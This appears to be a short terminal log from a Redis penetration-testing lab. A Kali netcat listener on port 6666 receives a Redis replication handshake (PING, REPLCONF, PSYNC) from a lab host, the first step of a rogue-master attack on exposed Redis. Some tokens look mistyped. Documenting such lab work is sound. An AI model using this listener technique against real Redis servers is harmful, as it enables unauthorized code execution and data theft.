 root@kali:~# nc -lvvp 6666
listening on [any] 6666 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.163.132] from bogon [192.168.163.128] 59844
*1
$4
PING
+PONg
*3
$8
REPLCONF
$14
listening-port
$4
6379
+OK
*5
$8
REPLCONF
$4
capa
$3
eof
$4
capa
$6
psync2
+OK
*3
$5
PSYNC
$1
?
runid
$2
-1
offest